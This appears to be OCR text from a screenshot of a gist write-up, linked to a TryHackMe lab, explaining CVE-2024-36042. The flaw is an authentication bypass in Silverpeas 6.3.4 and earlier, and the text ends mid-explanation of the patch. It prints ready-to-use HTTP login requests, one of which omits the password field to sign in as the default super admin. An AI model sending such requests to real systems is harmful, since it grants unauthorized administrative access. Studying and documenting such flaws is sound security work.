 1 2 3 4 5 6 7 10.6.84.105 8:38
TryHackMe | Silver ___/ Silverpeas™ - silverpeas exploit CVE-2024-36042.md
https://gist.github.com/ChrisPritchard/4b6d5c70d9329ef116266a6c238dcb2d
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Video
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?
name=CVE-2024-36042
Silverpeas up to and including 6.3.4 is vulnerable to a trivial authentication bypass. When authenticating, if the sender omits
the password form field, the application will sign you in as the user specified without any challenge.
E.g. the standard login request will look like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&Password=SilverAdmin&DomainId=0
This will fail login (unless they have forgotten to change the default password) and you will be redirected back to the login page
with an error code.
But if you remove the password field like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&DomainId=0
Then the login attempt will (usually) succeed and redirect you to the main page, now logged in as a super admin.
The bug works with any valid user, but SilverAdmin is the default super admin.
Cause
The issue was a failure in how the app handled different login methods. The code that authenticated the user by username
would assume if a password had not been sent then it was a SSO-based login, where no password was required. This was
patched as bug #14156, where they set an 'remotely authenticated' flag intially and check that later rather than just checking if